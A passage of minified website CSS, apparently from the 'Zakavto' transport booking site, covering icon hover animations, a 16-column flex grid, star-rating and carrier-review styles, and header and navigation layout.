#e6b253}.animate-icon-border-rise-alt.box-icon-black:after,.animate-icon-border-rise-alt.box-icon-to-black:hover:after,.animate-icon-border-rise.box-icon-black:after,.animate-icon-border-rise.box-icon-to-black:hover:after{-webkit-box-shadow:0 0 0 2px #333;box-shadow:0 0 0 2px #333}.animate-icon-border-rise-alt.box-icon-gray:after,.animate-icon-border-rise-alt.box-icon-to-gray:hover:after,.animate-icon-border-rise.box-icon-gray:after,.animate-icon-border-rise.box-icon-to-gray:hover:after{-webkit-box-shadow:0 0 0 2px gray;box-shadow:0 0 0 2px gray}.animate-icon-border-rise-alt.box-icon-info:after,.animate-icon-border-rise-alt.box-icon-to-info:hover:after,.animate-icon-border-rise.box-icon-info:after,.animate-icon-border-rise.box-icon-to-info:hover:after{-webkit-box-shadow:0 0 0 2px #2f96b4;box-shadow:0 0 0 2px #2f96b4}.animate-icon-border-rise-alt.box-icon-success:after,.animate-icon-border-rise-alt.box-icon-to-success:hover:after,.animate-icon-border-rise.box-icon-success:after,.animate-icon-border-rise.box-icon-to-success:hover:after{-webkit-box-shadow:0 0 0 2px #51a351;box-shadow:0 0 0 2px #51a351}.animate-icon-border-rise-alt.box-icon-to-warning:hover:after,.animate-icon-border-rise-alt.box-icon-warning:after,.animate-icon-border-rise.box-icon-to-warning:hover:after,.animate-icon-border-rise.box-icon-warning:after{-webkit-box-shadow:0 0 0 2px #f89406;box-shadow:0 0 0 2px #f89406}.animate-icon-border-rise-alt.box-icon-danger:after,.animate-icon-border-rise-alt.box-icon-to-danger:hover:after,.animate-icon-border-rise.box-icon-danger:after,.animate-icon-border-rise.box-icon-to-danger:hover:after{-webkit-box-shadow:0 0 0 2px #bd362f;box-shadow:0 0 0 2px #bd362f}.animate-icon-border-rise-alt.box-icon-inverse:after,.animate-icon-border-rise-alt.box-icon-to-inverse:hover:after,.animate-icon-border-rise.box-icon-inverse:after,.animate-icon-border-rise.box-icon-to-inverse:hover:after{-webkit-box-shadow:0 0 0 2px #695599;box-shadow:0 0 0 2px #695599}.animate-icon-border-rise-alt.box-icon-to-normal:after:hover,.animate-icon-border-rise.box-icon-to-normal:after:hover{-webkit-box-shadow:0 0 0 2px #e6b253;box-shadow:0 0 0 2px #e6b253}.animate-icon-border-rise-alt.round:after,.animate-icon-border-rise.round:after{border-radius:50%}.animate-icon-border-fadeout{color:#fff;background:none;border:2px solid #e6b253}.animate-icon-border-fadeout:after{opacity:1;background:#e6b253}.animate-icon-border-fadeout:hover{color:#e6b253;background:none}.animate-icon-border-fadeout:hover:after{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}.animate-icon-border-fadeout.box-icon-black,.animate-icon-border-fadeout.box-icon-to-black:hover{border-color:#333}.animate-icon-border-fadeout.box-icon-black:after,.animate-icon-border-fadeout.box-icon-to-black:hover:after{background:#333}.animate-icon-border-fadeout.box-icon-black:hover,.animate-icon-border-fadeout.box-icon-to-black:hover:hover{color:#333}.animate-icon-border-fadeout.box-icon-gray,.animate-icon-border-fadeout.box-icon-to-gray:hover{border-color:gray}.animate-icon-border-fadeout.box-icon-gray:after,.animate-icon-border-fadeout.box-icon-to-gray:hover:after{background:gray}.animate-icon-border-fadeout.box-icon-gray:hover,.animate-icon-border-fadeout.box-icon-to-gray:hover:hover{color:gray}.animate-icon-border-fadeout.box-icon-info,.animate-icon-border-fadeout.box-icon-to-info:hover{border-color:#2f96b4}.animate-icon-border-fadeout.box-icon-info:after,.animate-icon-border-fadeout.box-icon-to-info:hover:after{background:#2f96b4}.animate-icon-border-fadeout.box-icon-info:hover,.animate-icon-border-fadeout.box-icon-to-info:hover:hover{color:#2f96b4}.animate-icon-border-fadeout.box-icon-success,.animate-icon-border-fadeout.box-icon-to-success:hover{border-color:#51a351}.animate-icon-border-fadeout.box-icon-success:after,.animate-icon-border-fadeout.box-icon-to-success:hover:after{background:#51a351}.animate-icon-border-fadeout.box-icon-success:hover,.animate-icon-border-fadeout.box-icon-to-success:hover:hover{color:#51a351}.animate-icon-border-fadeout.box-icon-to-warning:hover,.animate-icon-border-fadeout.box-icon-warning{border-color:#f89406}.animate-icon-border-fadeout.box-icon-to-warning:hover:after,.animate-icon-border-fadeout.box-icon-warning:after{background:#f89406}.animate-icon-border-fadeout.box-icon-to-warning:hover:hover,.animate-icon-border-fadeout.box-icon-warning:hover{color:#f89406}.animate-icon-border-fadeout.box-icon-danger,.animate-icon-border-fadeout.box-icon-to-danger:hover{border-color:#bd362f}.animate-icon-border-fadeout.box-icon-danger:after,.animate-icon-border-fadeout.box-icon-to-danger:hover:after{background:#bd362f}.animate-icon-border-fadeout.box-icon-danger:hover,.animate-icon-border-fadeout.box-icon-to-danger:hover:hover{color:#bd362f}.animate-icon-border-fadeout.box-icon-inverse,.animate-icon-border-fadeout.box-icon-to-inverse:hover{border-color:#695599}.animate-icon-border-fadeout.box-icon-inverse:after,.animate-icon-border-fadeout.box-icon-to-inverse:hover:after{background:#695599}.animate-icon-border-fadeout.box-icon-inverse:hover,.animate-icon-border-fadeout.box-icon-to-inverse:hover:hover{color:#695599}.animate-icon-border-fadeout.box-icon-to-normal{border-color:#e6b253}.animate-icon-border-fadeout.box-icon-to-normal:after{background:#e6b253}.animate-icon-border-fadeout.box-icon-to-normal:hover{color:#e6b253}.animate-icon-border-fadein{color:#e6b253;background:none;border:2px solid #e6b253}.animate-icon-border-fadein:hover{color:#fff!important}.animate-icon-border-fadein:hover:after{background:#e6b253}.animate-icon-border-fadein.box-icon-black,.animate-icon-border-fadein.box-icon-to-black:hover{color:#333;border-color:#333}.animate-icon-border-fadein.box-icon-black:hover:after,.animate-icon-border-fadein.box-icon-to-black:hover:hover:after{background:#333}.animate-icon-border-fadein.box-icon-gray,.animate-icon-border-fadein.box-icon-to-gray:hover{color:gray;border-color:gray}.animate-icon-border-fadein.box-icon-gray:hover:after,.animate-icon-border-fadein.box-icon-to-gray:hover:hover:after{background:gray}.animate-icon-border-fadein.box-icon-info,.animate-icon-border-fadein.box-icon-to-info:hover{color:#2f96b4;border-color:#2f96b4}.animate-icon-border-fadein.box-icon-info:hover:after,.animate-icon-border-fadein.box-icon-to-info:hover:hover:after{background:#2f96b4}.animate-icon-border-fadein.box-icon-success,.animate-icon-border-fadein.box-icon-to-success:hover{color:#51a351;border-color:#51a351}.animate-icon-border-fadein.box-icon-success:hover:after,.animate-icon-border-fadein.box-icon-to-success:hover:hover:after{background:#51a351}.animate-icon-border-fadein.box-icon-to-warning:hover,.animate-icon-border-fadein.box-icon-warning{color:#f89406;border-color:#f89406}.animate-icon-border-fadein.box-icon-to-warning:hover:hover:after,.animate-icon-border-fadein.box-icon-warning:hover:after{background:#f89406}.animate-icon-border-fadein.box-icon-danger,.animate-icon-border-fadein.box-icon-to-danger:hover{color:#bd362f;border-color:#bd362f}.animate-icon-border-fadein.box-icon-danger:hover:after,.animate-icon-border-fadein.box-icon-to-danger:hover:hover:after{background:#bd362f}.animate-icon-border-fadein.box-icon-inverse,.animate-icon-border-fadein.box-icon-to-inverse:hover{color:#695599;border-color:#695599}.animate-icon-border-fadein.box-icon-inverse:hover:after,.animate-icon-border-fadein.box-icon-to-inverse:hover:hover:after{background:#695599}.animate-icon-border-fadein.box-icon-to-normal:hover{color:#e6b253;border-color:#e6b253}.animate-icon-border-fadein.box-icon-to-normal:hover:hover:after{background:#e6b253}.k-row{margin-right:-5px;margin-left:-5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.k-col-md-2,.k-col-md-3,.k-col-md-4,.k-col-md-5,.k-col-md-6,.k-col-md-7,.k-col-md-8,.k-col-md-9,.k-col-md-10,.k-col-md-11,.k-col-md-12,.k-col-md-13,.k-col-md-14,.k-col-md-15,.k-col-md-16,.k-col-sm-1,.k-col-sm-2,.k-col-sm-3,.k-col-sm-4,.k-col-sm-5,.k-col-sm-6,.k-col-sm-7,.k-col-sm-8,.k-col-sm-9,.k-col-sm-10,.k-col-sm-11,.k-col-sm-12,.k-col-sm-13,.k-col-sm-14,.k-col-sm-15,.k-col-sm-16 .k-col-md-1,.k-col-xl-1,.k-col-xl-2,.k-col-xl-3,.k-col-xl-4,.k-col-xl-5,.k-col-xl-6,.k-col-xl-7,.k-col-xl-8,.k-col-xl-9,.k-col-xl-10,.k-col-xl-11,.k-col-xl-12,.k-col-xl-13,.k-col-xl-14,.k-col-xl-15,.k-col-xl-16{padding-left:5px;padding-right:5px}.k-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}@media (min-width:768px) and (max-width:991px){.k-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 6.25%;flex:0 0 6.25%;max-width:6.25%}.k-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.k-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 18.75%;flex:0 0 18.75%;max-width:18.75%}.k-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.k-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 31.25%;flex:0 0 31.25%;max-width:31.25%}.k-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%}.k-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 43.75%;flex:0 0 43.75%;max-width:43.75%}.k-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.k-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 56.25%;flex:0 0 56.25%;max-width:56.25%}.k-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%}.k-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 68.75%;flex:0 0 68.75%;max-width:68.75%}.k-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.k-col-sm-13{-webkit-box-flex:0;-ms-flex:0 0 81.25%;flex:0 0 81.25%;max-width:81.25%}.k-col-sm-14{-webkit-box-flex:0;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%}.k-col-sm-15{-webkit-box-flex:0;-ms-flex:0 0 93.75%;flex:0 0 93.75%;max-width:93.75%}.k-col-sm-16{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.k-pull-sm-0{right:auto}.k-pull-sm-1{right:6.25%}.k-pull-sm-2{right:12.5%}.k-pull-sm-3{right:18.75%}.k-pull-sm-4{right:25%}.k-pull-sm-5{right:31.25%}.k-pull-sm-6{right:37.5%}.k-pull-sm-7{right:43.75%}.k-pull-sm-8{right:50%}.k-pull-sm-9{right:56.25%}.k-pull-sm-10{right:62.5%}.k-pull-sm-11{right:68.75%}.k-pull-sm-12{right:75%}.k-pull-sm-13{right:81.25%}.k-pull-sm-14{right:87.5%}.k-pull-sm-15{right:93.75%}.k-pull-sm-16{right:100%}.k-push-sm-0{left:auto}.k-push-sm-1{left:6.25%}.k-push-sm-2{left:12.5%}.k-push-sm-3{left:18.75%}.k-push-sm-4{left:25%}.k-push-sm-5{left:31.25%}.k-push-sm-6{left:37.5%}.k-push-sm-7{left:43.75%}.k-push-sm-8{left:50%}.k-push-sm-9{left:56.25%}.k-push-sm-10{left:62.5%}.k-push-sm-11{left:68.75%}.k-push-sm-12{left:75%}.k-push-sm-13{left:81.25%}.k-push-sm-14{left:87.5%}.k-push-sm-15{left:93.75%}.k-push-sm-16{left:100%}.k-offset-sm-0{margin-left:auto}.k-offset-sm-1{margin-left:6.25%}.k-offset-sm-2{margin-left:12.5%}.k-offset-sm-3{margin-left:18.75%}.k-offset-sm-4{margin-left:25%}.k-offset-sm-5{margin-left:31.25%}.k-offset-sm-6{margin-left:37.5%}.k-offset-sm-7{margin-left:43.75%}.k-offset-sm-8{margin-left:50%}.k-offset-sm-9{margin-left:56.25%}.k-offset-sm-10{margin-left:62.5%}.k-offset-sm-11{margin-left:68.75%}.k-offset-sm-12{margin-left:75%}.k-offset-sm-13{margin-left:81.25%}.k-offset-sm-14{margin-left:87.5%}.k-offset-sm-15{margin-left:93.75%}.k-offset-sm-16{margin-left:100%}}@media (min-width:992px){.k-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 6.25%;flex:0 0 6.25%;max-width:6.25%}.k-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.k-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 18.75%;flex:0 0 18.75%;max-width:18.75%}.k-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.k-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 31.25%;flex:0 0 31.25%;max-width:31.25%}.k-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%}.k-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 43.75%;flex:0 0 43.75%;max-width:43.75%}.k-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.k-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 56.25%;flex:0 0 56.25%;max-width:56.25%}.k-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%}.k-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 68.75%;flex:0 0 68.75%;max-width:68.75%}.k-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.k-col-md-13{-webkit-box-flex:0;-ms-flex:0 0 81.25%;flex:0 0 81.25%;max-width:81.25%}.k-col-md-14{-webkit-box-flex:0;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%}.k-col-md-15{-webkit-box-flex:0;-ms-flex:0 0 93.75%;flex:0 0 93.75%;max-width:93.75%}.k-col-md-16{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.k-pull-md-0{right:auto}.k-pull-md-1{right:6.25%}.k-pull-md-2{right:12.5%}.k-pull-md-3{right:18.75%}.k-pull-md-4{right:25%}.k-pull-md-5{right:31.25%}.k-pull-md-6{right:37.5%}.k-pull-md-7{right:43.75%}.k-pull-md-8{right:50%}.k-pull-md-9{right:56.25%}.k-pull-md-10{right:62.5%}.k-pull-md-11{right:68.75%}.k-pull-md-12{right:75%}.k-pull-md-13{right:81.25%}.k-pull-md-14{right:87.5%}.k-pull-md-15{right:93.75%}.k-pull-md-16{right:100%}.k-push-md-0{left:auto}.k-push-md-1{left:6.25%}.k-push-md-2{left:12.5%}.k-push-md-3{left:18.75%}.k-push-md-4{left:25%}.k-push-md-5{left:31.25%}.k-push-md-6{left:37.5%}.k-push-md-7{left:43.75%}.k-push-md-8{left:50%}.k-push-md-9{left:56.25%}.k-push-md-10{left:62.5%}.k-push-md-11{left:68.75%}.k-push-md-12{left:75%}.k-push-md-13{left:81.25%}.k-push-md-14{left:87.5%}.k-push-md-15{left:93.75%}.k-push-md-16{left:100%}.k-offset-md-0{margin-left:auto}.k-offset-md-1{margin-left:6.25%}.k-offset-md-2{margin-left:12.5%}.k-offset-md-3{margin-left:18.75%}.k-offset-md-4{margin-left:25%}.k-offset-md-5{margin-left:31.25%}.k-offset-md-6{margin-left:37.5%}.k-offset-md-7{margin-left:43.75%}.k-offset-md-8{margin-left:50%}.k-offset-md-9{margin-left:56.25%}.k-offset-md-10{margin-left:62.5%}.k-offset-md-11{margin-left:68.75%}.k-offset-md-12{margin-left:75%}.k-offset-md-13{margin-left:81.25%}.k-offset-md-14{margin-left:87.5%}.k-offset-md-15{margin-left:93.75%}.k-offset-md-16{margin-left:100%}}@media (min-width:1200px){.k-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 6.25%;flex:0 0 6.25%;max-width:6.25%}.k-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.k-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 18.75%;flex:0 0 18.75%;max-width:18.75%}.k-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.k-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 31.25%;flex:0 0 31.25%;max-width:31.25%}.k-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 37.5%;flex:0 0 37.5%;max-width:37.5%}.k-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 43.75%;flex:0 0 43.75%;max-width:43.75%}.k-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.k-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 56.25%;flex:0 0 56.25%;max-width:56.25%}.k-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 62.5%;flex:0 0 62.5%;max-width:62.5%}.k-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 68.75%;flex:0 0 68.75%;max-width:68.75%}.k-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.k-col-xl-13{-webkit-box-flex:0;-ms-flex:0 0 81.25%;flex:0 0 81.25%;max-width:81.25%}.k-col-xl-14{-webkit-box-flex:0;-ms-flex:0 0 87.5%;flex:0 0 87.5%;max-width:87.5%}.k-col-xl-15{-webkit-box-flex:0;-ms-flex:0 0 93.75%;flex:0 0 93.75%;max-width:93.75%}.k-col-xl-16{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.k-pull-xl-0{right:auto}.k-pull-xl-1{right:6.25%}.k-pull-xl-2{right:12.5%}.k-pull-xl-3{right:18.75%}.k-pull-xl-4{right:25%}.k-pull-xl-5{right:31.25%}.k-pull-xl-6{right:37.5%}.k-pull-xl-7{right:43.75%}.k-pull-xl-8{right:50%}.k-pull-xl-9{right:56.25%}.k-pull-xl-10{right:62.5%}.k-pull-xl-11{right:68.75%}.k-pull-xl-12{right:75%}.k-pull-xl-13{right:81.25%}.k-pull-xl-14{right:87.5%}.k-pull-xl-15{right:93.75%}.k-pull-xl-16{right:100%}.k-push-xl-0{left:auto}.k-push-xl-1{left:6.25%}.k-push-xl-2{left:12.5%}.k-push-xl-3{left:18.75%}.k-push-xl-4{left:25%}.k-push-xl-5{left:31.25%}.k-push-xl-6{left:37.5%}.k-push-xl-7{left:43.75%}.k-push-xl-8{left:50%}.k-push-xl-9{left:56.25%}.k-push-xl-10{left:62.5%}.k-push-xl-11{left:68.75%}.k-push-xl-12{left:75%}.k-push-xl-13{left:81.25%}.k-push-xl-14{left:87.5%}.k-push-xl-15{left:93.75%}.k-push-xl-16{left:100%}.k-offset-xl-0{margin-left:auto}.k-offset-xl-1{margin-left:6.25%}.k-offset-xl-2{margin-left:12.5%}.k-offset-xl-3{margin-left:18.75%}.k-offset-xl-4{margin-left:25%}.k-offset-xl-5{margin-left:31.25%}.k-offset-xl-6{margin-left:37.5%}.k-offset-xl-7{margin-left:43.75%}.k-offset-xl-8{margin-left:50%}.k-offset-xl-9{margin-left:56.25%}.k-offset-xl-10{margin-left:62.5%}.k-offset-xl-11{margin-left:68.75%}.k-offset-xl-12{margin-left:75%}.k-offset-xl-13{margin-left:81.25%}.k-offset-xl-14{margin-left:87.5%}.k-offset-xl-15{margin-left:93.75%}.k-offset-xl-16{margin-left:100%}}.p0{padding:0}.flex-space-between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.text-xl{font-size:150%;line-height:1.5}.text-xxl{font-size:200%;line-height:1.5}.br-theme-fontawesome-stars-o .br-widget{height:28px;white-space:nowrap}.br-theme-fontawesome-stars-o .br-widget a{font:normal normal normal 20px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;text-decoration:none;margin-right:2px}.br-theme-fontawesome-stars-o .br-widget a:after{content:"\F006";color:#d2d2d2}.br-theme-fontawesome-stars-o .br-widget a.br-active:after,.br-theme-fontawesome-stars-o .br-widget a.br-selected:after{content:"\F005";color:#50e3c2}.br-theme-fontawesome-stars-o .br-widget a.br-fractional:after{content:"\F123";color:#50e3c2}.br-theme-fontawesome-stars-o .br-widget .br-current-rating{display:none}.br-theme-fontawesome-stars-o .br-readonly a{cursor:default}.br-theme-fontawesome-stars-o .br-reverse a.br-fractional{display:inline-block;transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:"FlipH"}@media print{.br-theme-fontawesome-stars-o .br-widget a:after{content:"\F006";color:#000}.br-theme-fontawesome-stars-o .br-widget a.br-active:after,.br-theme-fontawesome-stars-o .br-widget a.br-selected:after{content:"\F005";color:#000}.br-theme-fontawesome-stars-o .br-widget a.br-fractional:after{content:"\F123";color:#000}}.br-widget a:first-child{display:none}.feedback-h1{text-align:center;text-transform:uppercase;font-size:30px;font-weight:600;margin:20px}.feedback-p{text-align:center;font-size:18px}.feedback-h4{text-align:center;text-transform:uppercase;font-size:24px;margin:20px 0}.feedback-h5{text-align:center;font-size:21px;font-weight:600;margin:20px 0 0}.feedback_wrap{position:relative}.feedback-text_wrap{margin:20px 0}.feedback_sign{width:46px;height:46px;position:absolute;top:15px;left:30px}textarea.feedback-text{max-width:100%;min-width:100%;padding:30px 10px 10px 70px;border-radius:30px;outline:none;border-color:#ccc}.feedback_wrap_rating{min-height:175px;background:#f1f1f1;border-radius:30px;padding:25px 3px;margin:30px 0}.feedback_service{margin:12px 0}.feedback_service .i-check{width:18px;height:18px;line-height:17px;background:#fff;border-radius:5px;margin-left:0;top:1px;left:-5px}.feedback_service .i-check.checked{background-color:#e6b253}.feedback_service .i-check:before{font-size:12px}.feedback_service label{color:#000;font-size:13px;display:inline-block}.feedback_service label img{width:30px;height:auto;margin-top:-7px;padding:0 5px}a.feedback-btn{padding:10px 50px;font-size:25px;border-radius:15px}a.feedback-a-more{text-decoration:underline;font-size:15px;color:#999}.br-theme-fontawesome-stars-o .br-widget a.br-active:after,.br-theme-fontawesome-stars-o .br-widget a.br-fractional:after,.br-theme-fontawesome-stars-o .br-widget a.br-selected:after,a.feedback-a-more:hover{color:#ed0000}.carrier-hr{border-top:1px solid #ccc}.carrier .table>tbody>tr>td,.carrier .table>tbody>tr>th,.carrier .table>tfoot>tr>td,.carrier .table>tfoot>tr>th,.carrier .table>thead>tr>td,.carrier .table>thead>tr>th{width:50%;border-top:none;border-bottom:1px solid #ddd}.carrier-rating{padding:20px}.carrier-rating_text{font-size:16px;font-weight:600;margin:9px 0}#carrier-rating{height:40px;font-size:55px;color:#8cc63f;text-align:center;margin:40px 10px 0}.carrier-rating_btn{text-align:center;padding:10px 40px;margin-top:0;background:#8cc63f;color:#fff;display:inline-block;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:14px;line-height:1.42857143;border-radius:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.carrier-rating_btn:hover{-webkit-box-shadow:#8cc63f;box-shadow:#8cc63f}.carrier-photo{border:1px solid #ccc;padding:5px}.carrier-photo img{max-height:200px}.carrier-sort{background:#dfdfdf;font-style:italic;font-size:18px;color:#4d4d4d;padding:10px 20px;border:none;border-radius:10px;margin-top:10px;outline:none}.carrier-feedback_first-lv{border-radius:40px;background:#f1f1f1;padding:20px 30px 10px;margin:10px 0}.carrier-feedback_h5{color:#666;font-size:21px;font-weight:700}.carrier-feedback_trip{color:#666;font-size:18px;font-style:italic}.carrier-feedback_text{position:relative;margin:30px 10px 10px 50px;font-style:italic;word-wrap:break-word}.carrier-sign img{width:46px;height:46px;position:absolute;top:-10px;left:-50px}.rating_star_user{padding:5px 10px 5px 15px;background:#8bc53e;color:#fff;font-size:20px;border-radius:5px;margin:11px 15px;display:inline-block}.rating_star_user.small,.rating_star_user small{color:#fff}.rating_star_user.small{padding:2px 10px 1px}.carrier-feedback_second-lv{border-radius:40px;background:#f1f1f1;padding:20px 30px 10px;margin:10px 0}.carrier-feedback_second-lv .carrier-feedback_h5{margin-left:10%}.carrier-feedback_second-lv .carrier-feedback_h5 img{width:35px;margin:0 30px 10px}.feedback_second-lv_text{margin-left:40px;position:relative}.feedback_second-lv_text:before{content:"\201C";font-size:41px;position:absolute;top:1px;left:-21px}.carrier_list_control .form-search{height:40px;border-radius:10px 0 0 10px;border-top:2px solid #e7e6e6;border-bottom:2px solid #e7e6e6;border-left:2px solid #e7e6e6;border-right:1px solid #e7e6e6;margin-right:1px}.carrier_list_control .form-search-btn{height:40px;border-top:2px solid #ed0000;border-bottom:2px solid #ed0000;border-right:2px solid #ed0000;border-left:none;color:#fff;background:#ed0000;border-radius:0 10px 10px 0}.carrier_list_control .form-search-btn .fa{font-size:20px}.carrier_list_control .form-search-btn:active,.carrier_list_control .form-search-btn:focus,.carrier_list_control .form-search-btn:hover{background-color:#ed0000;color:#fff}.carrier_list_control .sort-button{height:40px;border-radius:10px;font-size:16px;color:#fff}.carrier_list{margin-top:10px}.carrier_list_item{border:2px solid #e7e6e6;border-radius:10px;padding:10px;margin-top:20px;-webkit-transition:.2s;transition:.2s;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.carrier_list_item:hover{background:#e7e6e6}.carrier_list_item .rating_star_user.small{font-size:15px}.item_img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px}.item_img-wrap img{width:auto;height:auto;max-width:120px;max-height:70px}.item_info-wrap h5{font-size:16px;font-weight:600;color:#737373}.item_info-wrap .city{font-size:14px;font-style:italic;color:#737373}.item_info-wrap .rating_star_user{margin:0 10px 0 0;display:inline-block;padding:3px 10px;font-size:14px}.item_info-wrap .amount-reviews{font-size:14px;color:#b4b4b4;display:inline-block}@media (max-width:767px){textarea.feedback-text{padding:15px}}@media (min-width:768px){.carrier_list_item{height:120px}}img{width:auto}.global-wrap{background:#fff}.text-grey{color:#575756}.main-page_h2{text-align:center;font-size:55px;text-transform:uppercase;font-weight:700}.fs-25{font-size:25px}.fs-40{font-size:40px}.fs-100{font-size:100px}.btn{width:100%;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-primary:hover{background:#f49d03;border-color:#f49d03}.btn-color-orange{background-color:#f49d03;color:#fff}.btn-color-blue{background-color:#41b8e9;color:#fff}.zak-input{width:100%;height:35px;border-radius:6px;border:none;padding:5px 15px;margin:0 0 10px;color:#5d5d5d}.list{list-style:none}.h50{height:50px}#main-header{background-image:url(/Zakavto/Resources/assetsimages/bg_header_zak.jpg?632e5c9ffe9e3cd40c6c0d71222ab866);background-repeat:no-repeat;min-height:600px;position:relative;background-size:cover;margin-bottom:40px}#main-header.hide-search-form{min-height:0}.overlay{display:block;width:100%;height:600px;background-color:rgba(0,0,0,.5)}header .logo{margin:0}.header_h1{text-align:center;margin:50px 0;font-weight:700}.header-links,.header_h1{color:#fff;text-transform:uppercase}.header-links{background:transparent;font-size:20px;text-decoration:underline}.header-links:active,.header-links:focus,.header-links:hover{color:#fff;text-decoration:none}.profile_link{display:inline-block;width:auto;background-clip:border-box;position:relative;border-radius:10px;border:2px solid #fff;font-size:16px;color:#fff;text-transform:uppercase;text-align:center;padding:8px 20px;cursor:pointer;-webkit-transition:.2s;transition:.2s;margin:0 0 0 20px}.profile_link:hover{background:#fff;color:#1d1009}.top-language>a>img{margin-top:-2px;width:16px;height:16px;margin-right:3px;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-webkit-transition:.3s;transition:.3s}.top-language a:hover>img{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.top-language .nav-drop-menu li a img{width:20px;height:20px}.nav-drop>.nav-drop-menu{min-width:85px;height:0;overflow:hidden;position:absolute;z-index:999;left:-5px;color:#fff;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;list-style:none;margin:0;padding:0}.nav-drop>.nav-drop-menu>li>a{background:#333;text-align:left;color:#fff;padding:10px 15px;line-height:1em;border-bottom:1px solid #262626;display:block;position:relative;-webkit-transition:.3s;transition:.3s}.nav-drop>.nav-drop-menu>li>a>.right{float:right}.nav-drop>.nav-drop-menu.languages>li>a>span{float:none;padding-left:5px}.nav-drop>.nav-drop-menu>li>a:hover{background:#4c4d4c}.nav-drop>.nav-drop-menu>li:last-child>a{border-bottom:none}.nav-drop>.nav-drop-menu>li:first-child>a:before{position:absolute;content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #262626;top:-10px;left:10px}#last-orders-container{background-image:url(/Zakavto/Resources/assetsimages/icon_ticket.png?b29680084bd25c0e9e347c2d2e3180a5);background-repeat:no-repeat;height:50px;width:50px;background-clip:border-box;position:relative;background-size:contain}.top-user-area .top-user-area-list{position:absolute;top:20px;right:-20px;font-size:12px}#last-orders-container 